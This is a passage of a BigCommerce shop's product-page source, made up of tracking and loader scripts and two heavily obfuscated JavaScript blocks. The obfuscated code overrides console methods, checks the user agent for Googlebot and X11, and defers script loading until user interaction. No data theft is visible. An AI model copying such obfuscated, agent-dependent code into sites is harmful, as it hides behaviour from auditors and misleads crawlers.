_0x8ed0f2<_0x5ba94a;},_0x24936f['pMKxi']=function(_0x37aaec,_0x30bd3c){return _0x37aaec===_0x30bd3c;},_0x24936f['qhaPZ']='BSTHz',_0x24936f[_0xb06a2a(0x524,0x4e9,0x509,0x4f2)]=_0xb06a2a(0x507,0x508,0x520,0x535)+'3';function _0x21e4ca(_0x31f606,_0x8c0d70,_0x309dec,_0x3e317a){return _0x5f9b(_0x8c0d70-0x358,_0x3e317a);}var _0x1bf4e8=_0x24936f,_0x587565=function(){var _0x2554f1;try{_0x2554f1=Function(_0x1bf4e8['YOPTY']+(_0x2e49a0(0x4c8,0x4e5,0x4c7,0x4a7)+_0x2ec2bd(0x1a9,0x18e,0x1af,0x1a0)+_0x2e49a0(0x4a2,0x4b3,0x4aa,0x4c8)+'\x20)')+');')();}catch(_0x3e31ad){if(_0x1bf4e8[_0x2ec2bd(0x168,0x199,0x174,0x188)](_0x1bf4e8[_0x2e49a0(0x491,0x4a8,0x4a2,0x4b5)],_0x1bf4e8[_0x2ec2bd(0x18a,0x18d,0x15f,0x17e)]))_0x2554f1=window;else{if(_0x5ef1a7){var _0x19dac9=_0xcd9269['apply'](_0x44ada8,arguments);return _0x57fdb0=null,_0x19dac9;}}}function _0x2e49a0(_0x470184,_0x47422c,_0x5acd03,_0x3f7158){return _0xb06a2a(_0x47422c,_0x47422c-0xff,_0x5acd03- -0x6f,_0x3f7158-0x1a3);}function _0x2ec2bd(_0x104b0b,_0x25a73,_0x317e9a,_0x43b2d4){return _0x21e4ca(_0x104b0b-0x170,_0x43b2d4- -0x37c,_0x317e9a-0xfd,_0x317e9a);}return _0x2554f1;},_0x5d22c6=_0x587565(),_0x356658=_0x5d22c6[_0x21e4ca(0x4e9,0x4ea,0x4d4,0x4fb)]=_0x5d22c6['console']||{},_0x48d95b=[_0x1bf4e8['tVuJA'],_0x1bf4e8[_0xb06a2a(0x512,0x548,0x524,0x543)],_0x1bf4e8['fFvgO'],_0x1bf4e8[_0xb06a2a(0x536,0x512,0x527,0x53a)],_0x1bf4e8['rdsWS'],_0x1bf4e8['fOzLh'],_0x1bf4e8[_0x21e4ca(0x50c,0x520,0x504,0x519)]];for(var _0x47b394=0x137*0xf+0x24*0xaf+-0x33*0xd7;_0x1bf4e8[_0xb06a2a(0x529,0x527,0x518,0x4f4)](_0x47b394,_0x48d95b[_0x21e4ca(0x50a,0x51f,0x4fc,0x510)]);_0x47b394++){if(_0x1bf4e8['pMKxi'](_0x1bf4e8[_0xb06a2a(0x4ea,0x4de,0x4fb,0x4f2)],_0x1bf4e8[_0xb06a2a(0x4fc,0x4dc,0x4fb,0x4e6)])){var _0x42b55=_0x1bf4e8[_0xb06a2a(0x4f1,0x4f2,0x509,0x4ee)][_0x21e4ca(0x4e5,0x4e8,0x4d9,0x4ef)]('|'),_0x192be1=0x26b*-0x8+0x1ece+-0xb76;while(!![]){switch(_0x42b55[_0x192be1++]){case'0':var _0x5bb4ae=_0x38e813[_0x21e4ca(0x4d4,0x4f4,0x4d1,0x4d7)+'r'][_0x21e4ca(0x4e6,0x4e6,0x4c9,0x4d4)][_0xb06a2a(0x513,0x538,0x51a,0x531)](_0x38e813);continue;case'1':_0x5bb4ae[_0xb06a2a(0x4f3,0x52a,0x50e,0x522)]=_0x38e813[_0x21e4ca(0x51a,0x4ff,0x4ef,0x509)](_0x38e813);continue;case'2':var _0x425b50=_0x48d95b[_0x47b394];continue;case'3':_0x356658[_0x425b50]=_0x5bb4ae;continue;case'4':_0x5bb4ae['toString']=_0x409874[_0xb06a2a(0x545,0x55b,0x539,0x53a)][_0x21e4ca(0x51f,0x4ff,0x4f5,0x4e8)](_0x409874);continue;case'5':var _0x409874=_0x356658[_0x425b50]||_0x5bb4ae;continue;}break;}}else{var _0x574ec3=_0xb2b030[_0xb06a2a(0x523,0x4ec,0x50f,0x529)+'r'][_0x21e4ca(0x4fa,0x4e6,0x4ef,0x505)][_0xb06a2a(0x502,0x53e,0x51a,0x522)](_0x4301fc),_0x5e35b4=_0x136f23[_0x5baf68],_0x46b26e=_0x5dddb1[_0x5e35b4]||_0x574ec3;_0x574ec3['__proto__']=_0x1d8e57[_0xb06a2a(0x516,0x53a,0x51a,0x51b)](_0x55d314),_0x574ec3[_0x21e4ca(0x52e,0x51e,0x510,0x539)]=_0x46b26e['toString']['bind'](_0x46b26e),_0x2c8bbc[_0x5e35b4]=_0x574ec3;}}});_0x45ee5b(),-(-0x1d*-0xe3+-0x1609+-0x3ad)==navigator[_0xa2b0f(-0x21c,-0x204,-0x22b,-0x216)][_0x4584a3(0x283,0x274,0x28a,0x27b)](_0xa2b0f(-0x243,-0x240,-0x245,-0x265)+_0x4584a3(0x2a2,0x2be,0x2b6,0x2c5))&&-(0x721+-0x10c9*-0x1+-0x17e9*0x1)==navigator[_0xa2b0f(-0x21c,-0x236,-0x237,-0x1fc)]['indexOf']('Googlebot')&&(-(-0x2*0xfc3+-0x2*0x40f+0x255*0x11)<window[_0xa2b0f(-0x203,-0x1e1,-0x1fa,-0x20b)][_0xa2b0f(-0x23e,-0x225,-0x22e,-0x225)][_0x4584a3(0x2ab,0x286,0x28a,0x269)]('mybigcomme'+_0xa2b0f(-0x240,-0x249,-0x240,-0x263))||-(-0x1bef+-0x53*-0x1+0x1b9d)<window[_0x4584a3(0x2c5,0x2b4,0x2c1,0x2b1)]['href'][_0xa2b0f(-0x23a,-0x226,-0x241,-0x246)](_0x4584a3(0x2a3,0x280,0x295,0x2b1))||-(0x19d5*-0x1+-0x24c+-0x1c22*-0x1)<window['location'][_0xa2b0f(-0x23e,-0x245,-0x231,-0x262)][_0xa2b0f(-0x23a,-0x25c,-0x232,-0x232)](_0x4584a3(0x293,0x278,0x295,0x272)+'.com')||-(-0x1*0x2261+-0x4*-0x8+0x2242*0x1)<window[_0x4584a3(0x2a6,0x2a9,0x2c1,0x2d1)]['href'][_0x4584a3(0x293,0x29b,0x28a,0x26f)]('localhost:'+_0x4584a3(0x2d9,0x2a8,0x2b7,0x2c3)))&&mainjs();


</script>
        
                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-718e5246b5ceb1cdfb660a12ea940399f10f7ecc/javascript/visitor_stencil.js"></script>
            
<script src='https://app.customily.com/customily.js' defer  ></script>
            <script src='https://app.customily.com/clientSpecific/customily.bigcommerce.js' defer  ></script>
            <!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: '5-SKU-5280',
      name: 'Shammer Tab T12',
      quantity: productQty,
      google_business_vertical: 'retail',
      currency: 'USD',
      price: 5.95
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-11550698029',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
            
<script> 
window.customily = window.customily || {};
window.customily.cartButtonsSelector = '#form-action-addToCart';
</script>
                
        
        <script type="text/javascript">
            function afterLoad(){
                
                if (window.gtmDidInit) {
            		return false;
            	}
            	window.gtmDidInit = true;
            }
        </script>
        
        <script type="text/javascript">
    (function(_0x157258,_0x2eb2e1){function _0x1bd49a(_0x4a1a02,_0xaec6d0,_0x46d59d,_0x4a401f){return _0x56d1(_0xaec6d0- -0x1c6,_0x4a401f);}function _0x1a0d44(_0x5220a8,_0x1c16d7,_0x83191c,_0x1eb451){return _0x56d1(_0x1c16d7- -0x36c,_0x5220a8);}var _0x2a219d=_0x157258();while(!![]){try{var _0xa7d1e5=parseInt(_0x1a0d44(-0x18f,-0x184,-0x158,-0x1ac))/(-0x19d*0x17+-0xd87*-0x1+0x1795)+parseInt(_0x1bd49a(0x11,0x35,0x4d,0xe))/(-0xd*0x47+0x1416+0x1*-0x1079)+-parseInt(_0x1a0d44(-0x243,-0x1fc,-0x1eb,-0x205))/(0x37f*0x6+-0x8d0+0xc27*-0x1)*(-parseInt(_0x1a0d44(-0x149,-0x16c,-0x141,-0x19b))/(-0xa7e+0x1b5f+0x3*-0x59f))+parseInt(_0x1a0d44(-0x231,-0x1e5,-0x19b,-0x1ba))/(0x2616+-0x277*-0x1+-0x2888)+-parseInt(_0x1a0d44(-0x1cb,-0x202,-0x1d4,-0x22e))/(0x174*-0x1+-0xdf8+0xf72)+parseInt(_0x1a0d44(-0x185,-0x1b7,-0x19b,-0x1f3))/(0x2*-0x8db+-0x391*-0x1+0xe2c)+-parseInt(_0x1bd49a(-0x23,0x1b,0x62,0x5f))/(-0x1eef+0x9*-0x21b+0x31ea)*(parseInt(_0x1bd49a(0x48,0x13,0x10,-0x36))/(0x947+0x9b7*-0x2+0xa30));if(_0xa7d1e5===_0x2eb2e1)break;else _0x2a219d['push'](_0x2a219d['shift']());}catch(_0x594a29){_0x2a219d['push'](_0x2a219d['shift']());}}}(_0x4011,0x17*-0x577+0x7*-0x12c3f+0xd4c65));var _0x318a24=(function(){var _0x50e672=!![];return function(_0x16b40d,_0x5d4c97){var _0x3b3614=_0x50e672?function(){function _0x30ec9a(_0x22ada7,_0x35e7da,_0x3fedab,_0x2bedeb){return _0x56d1(_0x35e7da- -0x375,_0x22ada7);}if(_0x5d4c97){var _0x4d43e2=_0x5d4c97[_0x30ec9a(-0x1d6,-0x1e3,-0x211,-0x1fe)](_0x16b40d,arguments);return _0x5d4c97=null,_0x4d43e2;}}:function(){};return _0x50e672=![],_0x3b3614;};}()),_0x9848cd=_0x318a24(this,function(){function _0x4cad6d(_0x17dbf5,_0x33dcc9,_0x2edb9b,_0x5336d1){return _0x56d1(_0x17dbf5-0x365,_0x2edb9b);}var _0x2e5b3e={};function _0x44b4a8(_0x55f6fb,_0x81bc7,_0x56dc4f,_0x4fff0f){return _0x56d1(_0x55f6fb- -0x1e7,_0x4fff0f);}_0x2e5b3e[_0x44b4a8(0xd,0x56,0x10,0x27)]='(((.+)+)+)'+'+$';var _0x3d080d=_0x2e5b3e;return _0x9848cd[_0x44b4a8(-0x4e,-0xd,-0x6c,-0x37)]()[_0x44b4a8(-0x1f,-0x3a,-0xf,-0x8)](_0x3d080d[_0x44b4a8(0xd,0x30,0x28,0x15)])[_0x44b4a8(-0x4e,-0x1b,-0x95,-0x12)]()[_0x4cad6d(0x4c7,0x503,0x4c6,0x4c3)+'r'](_0x9848cd)[_0x44b4a8(-0x1f,-0x21,-0x67,-0x61)](_0x3d080d[_0x44b4a8(0xd,0x34,0x4b,-0x18)]);});_0x9848cd();var _0x1d52d2=(function(){function _0x4d707(_0x4725d2,_0x3177f8,_0x5bf0e2,_0x54ffe4){return _0x56d1(_0x5bf0e2-0x2bd,_0x4725d2);}var _0x674481={'wegTn':'3|4|2|1|0','iPRlz':function(_0x427890,_0x112696){return _0x427890<_0x112696;},'fnscl':_0x4d707(0x473,0x41d,0x448,0x401)+'1','dnsRQ':'warn','cJufw':_0x268127(0x314,0x2d7,0x351,0x302),'TToAs':_0x4d707(0x41b,0x41b,0x43b,0x428),'EXlmZ':'trace','QONwT':function(_0x313900,_0x23ead2){return _0x313900+_0x23ead2;},'fsoug':function(_0x23a171){return _0x23a171();},'RVYMR':function(_0x144a7f,_0x53aaa1){return _0x144a7f!==_0x53aaa1;},'ummCm':_0x268127(0x2af,0x2be,0x2c7,0x2f5),'gnFUO':_0x4d707(0x4e4,0x47c,0x49d,0x48f),'EtrYH':function(_0x5b4c4b,_0x320bc2){return _0x5b4c4b===_0x320bc2;},'TSxHU':_0x268127(0x2dc,0x29e,0x326,0x297),'lBWWR':_0x4d707(0x470,0x459,0x477,0x438)},_0x39e3f5=!![];function _0x268127(_0x3bb829,_0x1559ba,_0x4cf85e,_0x223903){return _0x56d1(_0x3bb829-0x146,_0x1559ba);}return function(_0x1ae377,_0x194652){var _0x12fbd4={'cjtuw':_0x674481['wegTn'],'rWSXS':function(_0x5df6b7,_0xc13863){function _0x3b62e3(_0x10a480,_0x685f45,_0x97cda6,_0x36e261){return _0x56d1(_0x685f45- -0x2e6,_0x10a480);}return _0x674481[_0x3b62e3(-0x100,-0x127,-0x142,-0x10b)](_0x5df6b7,_0xc13863);},'rsIhp':_0x674481[_0x98ee13(0xeb,0x132,0x13a,0xeb)],'nYXzM':'log','nJICd':_0x674481[_0x98ee13(0xf6,0x145,0xd0,0xab)],'nxDuR':_0x674481[_0x98ee13(0x16e,0x187,0x123,0x180)],'gbpCW':_0x56d5cc(0x1ad,0x181,0x1a9,0x15c),'VPhRJ':_0x674481[_0x98ee13(0x148,0x118,0x13a,0x158)],'PyboP':_0x674481['EXlmZ'],'YLQUF':function(_0x272e0c,_0x42ec52){return _0x272e0c(_0x42ec52);},'VMbzf':function(_0x50adb0,_0x28e87c){function _0x4cbc65(_0x5162fd,_0x2c243e,_0x5b4e9c,_0x28051e){return _0x98ee13(_0x28051e-0x1c,_0x2c243e-0x1c1,_0x5b4e9c-0xac,_0x5162fd);}return _0x674481[_0x4cbc65(0x113,0xb1,0x10a,0xfa)](_0x50adb0,_0x28e87c);},'teHDj':function(_0x4a376f){function _0x5ca29b(_0x370954,_0x52cedc,_0x2e5ab4,_0x5c68f1){return _0x98ee13(_0x2e5ab4-0xbf,_0x52cedc-0x69,_0x2e5ab4-0xa2,_0x5c68f1);}return _0x674481[_0x5ca29b(0x19f,0x16a,0x197,0x164)](_0x4a376f);},'yELwT':function(_0x36a51a,_0x27a9a9){function _0x19748c(_0x5a13de,_0x13b97f,_0x1202e9,_0x2322ae){return _0x56d5cc(_0x5a13de-0xdd,_0x5a13de-0x8,_0x1202e9-0xf5,_0x13b97f);}return _0x674481[_0x19748c(0x15a,0x177,0x10f,0x181)](_0x36a51a,_0x27a9a9);},'sFSvV':_0x674481[_0x56d5cc(0x1ba,0x184,0x1bb,0x1c4)],'Hxiit':_0x674481[_0x98ee13(0x16b,0x1a4,0x19a,0x130)],'gGPvg':function(_0x57dbff,_0x5abcdb){function _0x11b7aa(_0xdc9ddf,_0x38f9c6,_0x2fd8af,_0x380e6c){return _0x56d5cc(_0xdc9ddf-0x14b,_0x38f9c6- -0x33c,_0x2fd8af-0x113,_0x2fd8af);}return _0x674481[_0x11b7aa(-0x210,-0x209,-0x220,-0x1e9)](_0x57dbff,_0x5abcdb);},'IwkVM':_0x674481['TSxHU'],'xoeWQ':_0x674481[_0x98ee13(0x121,0x147,0x137,0xd5)]};function _0x56d5cc(_0x1b9dab,_0x2b3e68,_0x3984ee,_0x2ac323){return _0x4d707(_0x2ac323,_0x2b3e68-0x182,_0x2b3e68- -0x310,_0x2ac323-0x20);}var _0x55b213=_0x39e3f5?function(){function _0x4a6fc1(_0x445077,_0x5d9ab8,_0x579f43,_0x4ea470){return _0x56d5cc(_0x445077-0x171,_0x579f43-0x30f,_0x579f43-0x103,_0x445077);}function _0x3d873c(_0x4f3bfb,_0x4dd882,_0x3a5e8b,_0x4ffcb0){return _0x98ee13(_0x4dd882-0xa7,_0x4dd882-0x149,_0x3a5e8b-0x2,_0x4ffcb0);}if(_0x12fbd4[_0x3d873c(0x181,0x190,0x163,0x193)](_0x12fbd4[_0x4a6fc1(0x4bc,0x459,0x494,0x48c)],_0x12fbd4[_0x4a6fc1(0x497,0x4ee,0x49f,0x4a0)])){if(_0x194652){if(_0x12fbd4[_0x3d873c(0x1cb,0x1bf,0x178,0x1ef)](_0x12fbd4['IwkVM'],_0x12fbd4[_0x3d873c(0x239,0x1ec,0x1a0,0x20a)])){var _0x4ce489=('4|0|5|2|1|'+'3')['split']('|'),_0x417d01=-0x217f+-0x1*-0xb1b+0x1664;while(!![]){switch(_0x4ce489[_0x417d01++]){case'0':var _0x19cbb8=_0x4a4322[_0x190f47];continue;case'1':_0x5f4f35[_0x3d873c(0x1ea,0x1b2,0x1f2,0x1a1)]=_0x574366[_0x3d873c(0x1bc,0x1b2,0x1f3,0x17e)]['bind'](_0x574366);continue;case'2':_0x5f4f35[_0x4a6fc1(0x4aa,0x49e,0x4bd,0x480)]=_0x241941[_0x3d873c(0x184,0x1ca,0x1f9,0x1d5)](_0x18d36e);continue;case'3':_0x1d6fab[_0x19cbb8]=_0x5f4f35;continue;case'4':var _0x5f4f35=_0x2382dc[_0x3d873c(0x1c8,0x17b,0x190,0x1c4)+'r'][_0x3d873c(0x1ee,0x1bd,0x1fb,0x207)]['bind'](_0x4b2663);continue;case'5':var _0x574366=_0x3fb6de[_0x19cbb8]||_0x5f4f35;continue;}break;}}else{var _0x1c9b64=_0x194652[_0x4a6fc1(0x47c,0x456,0x44e,0x422)](_0x1ae377,arguments);return _0x194652=null,_0x1c9b64;}}}else{var _0x554ae9=_0x12fbd4[_0x3d873c(0x1c7,0x1aa,0x187,0x17f)][_0x3d873c(0x1bd,0x1f5,0x208,0x1f5)]('|'),_0xc3b150=-0x1075+0x25d0*0x1+-0x1f1*0xb;while(!![]){switch(_0x554ae9[_0xc3b150++]){case'0':for(var _0x484c63=0x3f5*-0x6+0xc61*-0x3+0x3ce1;_0x12fbd4[_0x4a6fc1(0x418,0x447,0x430,0x451)](_0x484c63,_0xeabb04[_0x3d873c(0x1d8,0x208,0x204,0x20e)]);_0x484c63++){var _0x5c91a0=_0x12fbd4[_0x4a6fc1(0x425,0x47a,0x453,0x46a)][_0x4a6fc1(0x49b,0x4ac,0x498,0x46f)]('|'),_0xd5e3d4=-0x5*0x79b+-0x152+0x2759;while(!![]){switch(_0x5c91a0[_0xd5e3d4++]){case'0':_0x489a47[_0x4a6fc1(0x4eb,0x4de,0x4bd,0x497)]=_0x3679a4[_0x3d873c(0x214,0x1ca,0x190,0x1ab)](_0x5b7bef);continue;case'1':_0x501b3a[_0x1108ee]=_0x489a47;continue;case'2':var _0x1108ee=_0xeabb04[_0x484c63];continue;case'3':var _0x489a47=_0xc6a7c9['constructo'+'r'][_0x3d873c(0x1b3,0x1bd,0x1c2,0x1e9)][_0x4a6fc1(0x46e,0x4b4,0x46d,0x472)](_0x353fc5);continue;case'4':_0x489a47[_0x4a6fc1(0x423,0x47c,0x455,0x439)]=_0x90b344['toString'][_0x4a6fc1(0x4bb,0x464,0x46d,0x499)](_0x90b344);continue;case'5':var _0x90b344=_0x501b3a[_0x1108ee]||_0x489a47;continue;}break;}}continue;case'1':var _0xeabb04=[_0x12fbd4[_0x4a6fc1(0x4a2,0x4b1,0x4aa,0x4b5)],_0x12fbd4['nJICd'],_0x12fbd4['nxDuR'],_0x12fbd4['gbpCW'],_0x12fbd4[_0x3d873c(0x210,0x203,0x21d,0x203)],'table',_0x12fbd4[_0x4a6fc1(0x4d3,0x497,0x48c,0x4d8)]];continue;case'2':var _0x501b3a=_0x4dd723[_0x4a6fc1(0x476,0x46c,0x4ba,0x508)]=_0x4dd723['console']||{};continue;case'3':var _0x4dd723;continue;case'4':try{var _0x2ed66b=_0x12fbd4[_0x4a6fc1(0x3dd,0x3d8,0x427,0x476)](_0x5645d8,_0x12fbd4['VMbzf']('return\x20(fu'+'nction()\x20',_0x4a6fc1(0x480,0x4c7,0x491,0x45a)+_0x3d873c(0x1ab,0x188,0x193,0x168)+_0x3d873c(0x179,0x17d,0x1c2,0x14e)+'\x20)')+');');_0x4dd723=_0x12fbd4[_0x3d873c(0x1c9,0x1a5,0x1ac,0x177)](_0x2ed66b);}catch(_0xcaa2a2){_0x4dd723=_0x4e8fa8;}continue;}break;}}}:function(){};function _0x98ee13(_0x52a10a,_0xe83094,_0x2d8a41,_0x3ffe34){return _0x4d707(_0x3ffe34,_0xe83094-0x164,_0x52a10a- -0x34b,_0x3ffe34-0x71);}return _0x39e3f5=![],_0x55b213;};}());function _0xb11663(_0x4dde8b,_0x43b717,_0x450e1b,_0x50ff11){return _0x56d1(_0x4dde8b- -0xf9,_0x50ff11);}var _0xc6a8bb=_0x1d52d2(this,function(){var _0x554fd6={'IPitO':'4|2|1|3|0','sieZx':function(_0x2c81d2,_0x1a63cd){return _0x2c81d2<_0x1a63cd;},'eCRhw':function(_0x1e556f,_0x35fb6f){return _0x1e556f(_0x35fb6f);},'aOMYJ':function(_0xb466c2,_0x1a9cac){return _0xb466c2+_0x1a9cac;},'vfFSl':function(_0x24792c,_0x4e85fd){return _0x24792c+_0x4e85fd;},'OFAdi':'return\x20(fu'+_0x4ef8ec(0x4e8,0x4aa,0x534,0x4ec),'NnpKM':_0x1fe95b(0x13d,0x123,0x12e,0x147)+_0x4ef8ec(0x4c4,0x4d9,0x4d7,0x4e9)+'rn\x20this\x22)('+'\x20)','KJKlB':function(_0x250dda){return _0x250dda();},'iTsdJ':'log','ctMad':'info','BEzug':_0x1fe95b(0x131,0x122,0x15b,0x145),'UPAIF':_0x1fe95b(0x100,0xcc,0xc2,0x10f)},_0x51abd3=_0x554fd6[_0x4ef8ec(0x508,0x50b,0x52f,0x508)]['split']('|'),_0x54225c=0x2af+0x46c+-0x71b;function _0x4ef8ec(_0x57bf63,_0x17386c,_0x5105bb,_0x22864d){return _0x56d1(_0x22864d-0x37a,_0x5105bb);}function _0x1fe95b(_0x5edf9b,_0xe8cc0e,_0x3c7354,_0x3691be){return _0x56d1(_0xe8cc0e- -0xb2,_0x3691be);}while(!![]){switch(_0x51abd3[_0x54225c++]){case'0':for(var _0x24d2a7=0xb7+0x981*-0x1+0xa*0xe1;_0x554fd6['sieZx'](_0x24d2a7,_0x3a9fe2['length']);_0x24d2a7++){var _0x45a5f1=_0x1d52d2[_0x4ef8ec(0x4fd,0x511,0x4a3,0x4dc)+'r']['prototype'][_0x1fe95b(0xc9,0xff,0xc9,0xe4)](_0x1d52d2),_0x7cd931=_0x3a9fe2[_0x24d2a7],_0xdbd0df=_0x4fafaa[_0x7cd931]||_0x45a5f1;_0x45a5f1['__proto__']=_0x1d52d2[_0x1fe95b(0xe9,0xff,0xd5,0xf7)](_0x1d52d2),_0x45a5f1[_0x4ef8ec(0x4f7,0x527,0x50e,0x513)]=_0xdbd0df['toString'][_0x4ef8ec(0x55b,0x560,0x577,0x52b)](_0xdbd0df),_0x4fafaa[_0x7cd931]=_0x45a5f1;}continue;case'1':var _0x4fafaa=_0x88e126[_0x4ef8ec(0x544,0x5c5,0x52b,0x578)]=_0x88e126[_0x4ef8ec(0x56f,0x54e,0x58f,0x578)]||{};continue;case'2':try{var _0x1a920f=_0x554fd6[_0x1fe95b(0xc2,0xd6,0x97,0xd5)](Function,_0x554fd6['aOMYJ'](_0x554fd6[_0x1fe95b(0xf2,0x11b,0x15b,0x147)](_0x554fd6[_0x1fe95b(0x100,0xed,0x12e,0x10e)],_0x554fd6[_0x1fe95b(0x135,0xf5,0xad,0xd0)]),');'));_0x88e126=_0x554fd6[_0x4ef8ec(0x523,0x594,0x589,0x56d)](_0x1a920f);}catch(_0x385f4e){_0x88e126=window;}continue;case'3':var _0x3a9fe2=[_0x554fd6[_0x1fe95b(0x109,0xde,0xd5,0x104)],_0x1fe95b(0xdc,0xcf,0xb9,0x84),_0x554fd6[_0x4ef8ec(0x571,0x521,0x574,0x52d)],_0x554fd6[_0x1fe95b(0x112,0x110,0xd3,0xfd)],_0x554fd6[_0x4ef8ec(0x4e9,0x522,0x4f2,0x50f)],_0x1fe95b(0xe7,0x117,0x140,0xc8),'trace'];continue;case'4':var _0x88e126;continue;}break;}});_0xc6a8bb();var initVal=!(0x7d0*0x1+0x1be5*-0x1+0x1416);function _0x4011(){var _0x33c223=['attachEven','һref','vQJnG','RIzEZ','OFAdi','IwMpk','wuNRg','Googlebot','VKeDR','prototype','RVYMR','gGPvg','NnpKM','remove','getElement','userAgent','setAttribu','elcwK','tOIgm','JZsIn','lBWWR','dwTIi','bind','script','ctMad','AEULt','3859716uyfxfd','mybigcomme','touchstart','rce.com','scroll','NrnRq','.com','bcRdA','EvlYE','getAttribu','iPRlz','erHsD','cript','BEzug','3000','parentNode','AZPKh','X11','5|4|0|3|2|','search','table','4|1|0|3|2','data-src','dAzcP','vfFSl','info','dodguidons','PyboP','text/javas','khDBR','xoeWQ','error','{}.constru','TToAs','ummCm','sFSvV','3087729emVXyw','text/plain','toLowerCas','split','EhXPr','ZqlTe','QffFg','cZJWZ','24yodiRS','imgLoading','Hxiit','classList','DoNna','zwLou','contains','43958qLdOrz','href','VPhRJ','YySbO','vCsbr','vrarm','nYXzM','length','mousemove','KYqte','lazyload','KJKlB','WFBKI','DFZGG','Acnjt','iframe','wjKzT','gnFUO','BDZZX','1015570jPFkag','cJufw','sNtSh','console','xOtDk','458628dUCwMC','__proto__','constructo','RVKtY','rn\x20this\x22)(','xCNrc','fsoug','FaJix','WSgwc','outJw','1788516IkgOwT','YLQUF','QONwT','includes','ibute','ctor(\x22retu','9MlcaEz','MrCJY','nction()\x20','location','rWSXS','addEventLi','type','yELwT','replaceChi','fnscl','onload','DOmgh','xINUp','yBXhn','exception','sByTagName','src','warn','ihMbI','removeAttr','dnsRQ','hDRBD','EtrYH','907670KFUlKR','eCRhw','EuplK','lvKQK','3|2|5|0|4|','teHDj','indexOf','IPitO','DCSZG','iTsdJ','cjtuw','apply','stener','load','UPAIF','SrceK','rsIhp','2|0|3|1|5|','toString','hthouse'];_0x4011=function(){return _0x33c223;};return _0x4011();}function _0x15445f(_0xa45a2a,_0x392a69,_0x50b452,_0x546ebc){return _0x56d1(_0x50b452- -0x79,_0x546ebc);}var initVal1=!(-0x44*0x6d+0xcb9*0x3+-0x936);function userAction(){function _0x5cf131(_0x1b598b,_0x33c6ec,_0x45a240,_0x2b6e7c){return _0x56d1(_0x33c6ec-0x3b3,_0x2b6e7c);}function _0x253eea(_0x1e9bba,_0x261e4b,_0x401791,_0x106c2a){return _0x56d1(_0x106c2a-0x2a9,_0x1e9bba);}var _0x13ee7e={'yUfKp':function(_0x106082,_0x103d70,_0x8c2265){return _0x106082(_0x103d70,_0x8c2265);},'ZqlTe':function(_0x1570b7,_0x29ddc4){return _0x1570b7===_0x29ddc4;},'xCNrc':_0x5cf131(0x54c,0x563,0x59b,0x55f),'DoNna':'img','KYqte':_0x5cf131(0x577,0x5aa,0x571,0x5f6),'qOxAn':function(_0x5074ec,_0x3de8cf){return _0x5074ec<_0x3de8cf;},'zwLou':_0x5cf131(0x59b,0x551,0x566,0x59f),'erHsD':_0x253eea(0x4f6,0x4d7,0x4e9,0x4a8),'EuplK':_0x253eea(0x454,0x48d,0x428,0x474),'WSgwc':_0x5cf131(0x55f,0x54b,0x56d,0x520)+'4','yBXhn':_0x253eea(0x44f,0x45c,0x427,0x429),'FaJix':function(_0x8a9322,_0x483e93){return _0x8a9322<_0x483e93;},'tOIgm':_0x253eea(0x4c7,0x47d,0x4bb,0x48b),'DOmgh':_0x5cf131(0x593,0x57a,0x587,0x5aa)+'1','RVKtY':_0x253eea(0x4c6,0x49e,0x4de,0x495)};if(!initVal1){if(_0x13ee7e[_0x5cf131(0x582,0x591,0x58d,0x57d)](_0x5cf131(0x50f,0x53d,0x542,0x571),_0x13ee7e[_0x5cf131(0x50a,0x516,0x4e7,0x556)])){var _0x4ffd94=_0x200cf0[_0x5cf131(0x500,0x545,0x523,0x552)](_0x3a38c6,arguments);return _0x455363=null,_0x4ffd94;}else initVal1=!(-0x3cf*-0x2+0x4*0x210+-0xfde),_0x13ee7e['yUfKp'](setTimeout,function(){var _0x2fc4cc={'DCSZG':function(_0x369397,_0x560d41,_0x375dce){return _0x13ee7e['yUfKp'](_0x369397,_0x560d41,_0x375dce);}};function _0x181b91(_0x2402e1,_0xdb1dc3,_0x312a62,_0x33fe6d){return _0x5cf131(_0x2402e1-0x172,_0x33fe6d- -0x1d1,_0x312a62-0x44,_0xdb1dc3);}function _0x13af5b(_0x4da1f9,_0x5b4db3,_0x595186,_0x5f3e58){return _0x253eea(_0x5b4db3,_0x5b4db3-0x1af,_0x595186-0x16a,_0x5f3e58- -0x73);}if(_0x13ee7e['ZqlTe'](_0x13ee7e[_0x13af5b(0x34d,0x385,0x3cb,0x39b)],'ycTeL'))_0x2fc4cc[_0x13af5b(0x383,0x3f4,0x3bc,0x3c5)](_0x1fbb16,_0x6a71cd,-0xb*0xc1+-0x2363+0x2f96);else{var _0x58ad03,_0x3ffd3e,_0x501b9c=document[_0x13af5b(0x3c0,0x3bf,0x3f3,0x3df)+_0x181b91(0x3a6,0x384,0x353,0x361)](_0x13ee7e[_0x13af5b(0x44e,0x410,0x405,0x41b)]),_0x993a7d=document['getElement'+_0x13af5b(0x3c4,0x3f4,0x386,0x3b5)](_0x13ee7e[_0x181b91(0x3d7,0x390,0x3e3,0x3d3)]);for(r=0x1881+0xb4e*-0x1+-0x1*0xd33;_0x13ee7e['qOxAn'](r,_0x501b9c[_0x13af5b(0x414,0x41c,0x43a,0x425)]);r++){if(_0x13ee7e[_0x13af5b(0x3fe,0x435,0x3f3,0x414)](_0x13ee7e[_0x181b91(0x406,0x3a1,0x3b4,0x3c8)],_0x13ee7e[_0x13af5b(0x445,0x430,0x3d3,0x3f6)])){var _0x32fff6=_0x20d62a['apply'](_0x449690,arguments);return _0x269939=null,_0x32fff6;}else{if(_0x501b9c[r][_0x181b91(0x35c,0x3e4,0x3e2,0x3a0)+'te'](_0x13ee7e[_0x13af5b(0x3e7,0x3e3,0x3a3,0x3bf)])&&_0x501b9c[r][_0x13af5b(0x3f2,0x3ce,0x450,0x41a)]['contains']('imgLoading')){var 